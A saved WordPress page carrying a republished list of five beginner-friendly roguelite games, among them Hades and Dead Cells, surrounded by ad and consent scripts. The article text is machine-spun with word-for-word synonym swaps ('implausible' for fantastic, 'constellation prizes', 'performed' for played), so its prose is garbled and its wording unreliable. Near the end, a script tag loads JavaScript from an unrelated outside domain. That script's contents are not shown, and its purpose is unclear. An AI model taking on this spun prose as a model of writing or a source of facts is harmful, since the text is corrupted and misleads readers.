</style><link rel="pingback" href="https://gamerwoo.com/xmlrpc.php">
<meta name="redi-version" content="1.2.7" /></head>

<body class="wp-singular post-template-default single single-post postid-2546 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div id="ezoic-pub-ad-placeholder-101"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(101);
    });
</script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gamerwoo.com/" rel="home">GamerWoo</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-43047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43047"><a rel="privacy-policy" href="https://gamerwoo.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43048"><a href="https://gamerwoo.com/contact-us/">Contact Us</a></li>
<li id="menu-item-43049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43049"><a href="https://gamerwoo.com/about-us/">About Us</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b3', [300, 250], 'div-gpt-ad-1762768335468-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b3 -->
<div id='div-gpt-ad-1762768335468-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768335468-0'); });
  </script>
</div></div>

<article id="post-2546" class="post-2546 post type-post status-publish format-standard hentry category-gaming-news" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Top 5 Best Roguelites for Beginners</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-07-22T19:05:58+00:00" itemprop="datePublished">July 22, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gamerwoo.com/author/gamerwoo/" title="View all posts by Gamerwoo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gamerwoo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p> [ad_1]<br />
</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/b4', [320, 480], 'div-gpt-ad-1762768391622-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/b4 -->
<div id='div-gpt-ad-1762768391622-0' style='min-width: 320px; min-height: 480px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768391622-0'); });
  </script>
</div></div>

<div>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png" data-spai-egr="1" alt="" class="wp-image-18046 data-spai-eager" srcset="https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png 1024w, https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png 300w, https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png 768w, https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png 1536w, https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" data-src-full="https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades.png"/><figcaption>Images through Supergiant Games</figcaption></figure>
<p>The world of Roguelites is a really dense place with gamers that completely love to finish the nearly-insurmountable duties of beating them. For skilled gamers on the planet of Roguelites, a brand new sport is simply one other place to use their skills. For newbies although, these may be an train in tedium that may really take a look at the persistence of these trying to find out how they every work. As a slightly new participant to the Roguelite sub-genre, I understand how you&#8217;re feeling. Luckily for you, we’ve compiled an inventory of the highest 5 greatest Roguelites for newbies.</p>
<h2>What’s the Difference?: Roguelite vs Roguelike</h2>
<p>For those that could have seen each phrases used on-line; Roguelite and Roguelike, the important thing distinction comes all the way down to how gameplay is dealt with between the 2. The largest distinction is that whereas Roguelite titles give gamers a way of development by way of weapons or skills that may be carried over even after demise, a Roguelike is much less forgiving and doesn’t often supply all that a lot in method of constellation prizes for dropping.</p>
<h2 id="h-top-5-best-roguelites-for-beginners">Top 5 Best Roguelites for Beginners</h2>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="[data-uri]" data-spai="1" alt="Dead Cells DLC 'Fatal Flaws' Launches on January 26" class="wp-image-20696" data-src-full="https://cdn.gamerjournalist.com/primary/2021/01/Dead-Cells-Fatal-Flaws-DLC.jpg"/><figcaption>Image through Motion Twin</figcaption></figure>
<p>As a beginner to the sub-genre, there have been some actually nice video games that I’ve performed and a few actually tough ones, past my realm of experience. These are the highest 5 which were essential and labored for me in my formative moments as a Roguelite participant. Let’s leap into the listing!</p>
<h3>Hades</h3>
<p>Perhaps probably the most well-known title on this listing; Hades is a implausible top-down Roguelite that has some really superb dungeons to crawl. With its huge cupboard of weapons and really well-done story beats, this title really makes you&#8217;re feeling such as you’re making progress even for those who’ve died dozens of instances and have barely made it previous the primary set of dungeons. This one has been successful amongst critics and gamers for a purpose, it&#8217;s utter awesomeness.</p>
<h3>Dead Cell</h3>
<p>Another favourite amongst gamers and critics has been Dead Cells, and for good purpose. This title’s platforming sections are excellent for many who have a love for puzzle platformers and Metroidvania sort of video games. This title additionally options some actually enjoyable fight with just a few totally different playstyles to select from and mix over time. This one is nice as a result of whereas it may be tough, it’s a familiar-feeling expertise general. </p>
<h3>MOTHERGUNSHIP</h3>
<p>What units this sport aside from the remaining is that not solely is it an FPS title, there are some nice customization choices to select from in the case of your weapons. The FORGE model on VR is very implausible since you really get to be put into the sport and function its mechanics manually. If you’re an FPS participant and want to get into Roguelites, that is one of the best place to start out. This sport feels extra like a kind of arcade FPS titles, so this isn’t tough to get the hold of. </p>
<h3>Neon Abyss</h3>
<p>The first Roguelite that I ever performed was Neon Abyss, and wow, did it get the higher of me. Until I really began taking part in it in a different way from how I performed different platformers, I didn’t perceive the draw. Once I did, this sport delivers one of many purest Roguelite experiences on the market, one which carries nearly each mechanic that the sub-genre holds so expensive.</p>
<h3>Don’t Starve</h3>
<p>An oldie however a goodie, most gamers that aren’t all that aware of Roguelites wouldn’t actually know that Don’t Starve is definitely part of the sub-genre. This sport’s essential draw is implausible for Minecraft gamers as crafting in its brutal survival world is essential to success. This one is enjoyable if you wish to up the ante a bit as you turn out to be extra comfy with the mechanics of all of it.</p>
<p>That’s our full listing of the highest 5 greatest Roguelites for newbies. Though there are numerous video games on the market on this realm of video games, these are going to be your greatest to get began with in an effort to deal with a number of the greater, tougher ones.</p>
<p><strong>Related: Best Builds to Beat Hades</strong></p>
</div>
<p>[ad_2]<br />
<br /><a href="https://gamerjournalist.com/top-5-best-roguelites-for-beginners/">Source link </a></p>
<!-- CONTENT END 2 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gamerwoo.com/category/gaming-news/" rel="category tag">Gaming News</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gamerwoo.com/movlie-july-26-2022-answers-daily-answers/" rel="prev">Movlie July 26 2022 Answers – Daily Answers</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gamerwoo.com/crossword-champ-premium-july-24-2022-answers-daily-answers/" rel="next">Crossword Champ Premium July 24 2022 Answers – Daily Answers</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-best-roguelites-for-beginners/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gamerwoo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d19a5eaf27" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://gamerwoo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-vdo-gram-vikas-adhikar-result-2025/">Rajasthan VDO Gram Vikas Adhikari Result 2025: राजस्थान ग्राम विकास अधिकारी परीक्षा रिजल्ट लेटेस्ट अपडेट, इस दिन होगा जारी </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-work-from-home-vacany/">Rajasthan Work from Home Vacancy: राजस्थान में मुख्यमंत्री वर्क फ्रॉम होम के तहत 3675 पदों पर भर्ती, आवेदन शुरू </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rrc-railway-nr-recruitment-2025/">RRC Railway NR Recruitment 2025: आरआरसी उत्तरी रेलवे में निकली 4116 पदों के लिए बंपर भर्ती, योग्यता 10वीं पास </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/ssc-cpo-admit-card-2025-2/">SSC CPO Admit Card 2025: एसएससी सीपीओ एडमिट कार्ड एक्जाम सिटी जारी यहां से डाउनलोड करें</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gamerwoo.com/rajasthan-high-court-peon-syllabus-exam-pattern-2025/">Rajasthan High Court Peon Syllabus Exam Pattern 2025: राजस्थान हाईकोर्ट चपरासी भर्ती के लिए नवीनतम सिलेबस जारी, सिलेबस PDF यहां से डाउनलोड करें </a></li>
</ul></div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 GamerWoo</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22788878152/f2', [300, 250], 'div-gpt-ad-1762768222261-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><!-- /22788878152/f2 -->
<div id='div-gpt-ad-1762768222261-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1762768222261-0'); });
  </script>
</div>		</div>
	</div>
</div>
<script src="https://techyinovn.xyz/wp-content/gamerwoo3.js"></script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gamerwoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gamerwoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://gamerwoo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://gamerwoo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://gamerwoo.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763275732" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mryrsk6htBUoe105-7WWxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394113620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVA2AMbivn7heEN2MkGZFZ_IGbQeIwjpgc1hJm-obtmxutGTkkFmEb1FlSHMmwlgoJzJhEUR_Sy0q-reFsgBC3zPahN0slEkmyGOLmD4d2JOL2TKhGBXXiE4mNX2hIJ_M3gRWR_Q_yVm8xvnZIglNBfPpNf-tthbXyDYYYAN0p9Nr5GCZAZV4xFu1xb/_/ad_generator?_onlinead_/skin_ad-/advertisewithus_=adunit&
body_size: -1290
content:
window['0a2ab15b-e53d-4f8a-9790-f56ca9dc40a3'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWAQWzneKp4L5Ve1sWQqQd7nll3kewkOhjIZZXZ2aGNF2-pQg-75vsBUmtPILibh2QGEFX97f7GOl-joVQBscY4z5_aAHUa9n__zQpuriKaCr53Iwa_jVQ-uPVaZCj8mLB58oIVdQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4Mzk0MTEzLDg3NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9nYW1lcndvby5jb20vdG9wLTUtYmVzdC1yb2d1ZWxpdGVzLWZvci1iZWdpbm5lcnMvIixudWxsLFtbOCwiR1AyYWpaWFFBZ2MiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 214
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.GP2ajZXQAgc.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwxu1KDYCo_MT4gCPaAdBlhVAdLlg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22gamerwoo.com\\\x22,\\\x22AKsRol-bX8G9R0a8fCbgBQsrKDLENhJlD3X2ZO6t5T2wYVMjWN2t30smqUG3PgNXU-yhbFK27XcA9eJkUWT-FF9O_So985gczAcdIYx_LfM5EHa5QyTlz-82xlGwt9dIXOEI5jEfuQh3pZlv6JjLGndwLTYaAdEKZA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV3AgwRoqzsky0fDzUwhcNsEhY3X2lpMKrKFWILeTiKeY9RmIkBowXeAErKAKRMq4_k6dB7pL3AT_khKjRLjwTXjcciNP2O_AO0-bY30DU4mUQVL1HbM_beGDV4Qm6-B-N_IQODlA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUHj1yPAeRXuWCi3rTBQji_XZC8oGfa3NCrr113wtOJQ1q8roFY-T4gd6qnqudlcGheGnzZT_h7-0yeN_RE6Wiz-syyAOb19lrU8BJGi7lXc62xhh0iql5CTivUhEv1GVvvfDesNg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVledSZUwhDwvjDS0CqeX6AzfH1NKbypPeZB0yckvQe-Nt5qJj8VBJrT5ShThqHj7CIh0tgJvSEEsmSOG0nMGxL8WeslRXU1wMEVNzcutQJCXuPdIVYJ2-soVxEbKc3YDVjQFXFFA\\u003d\\u003d\x22\x5d\x5d');}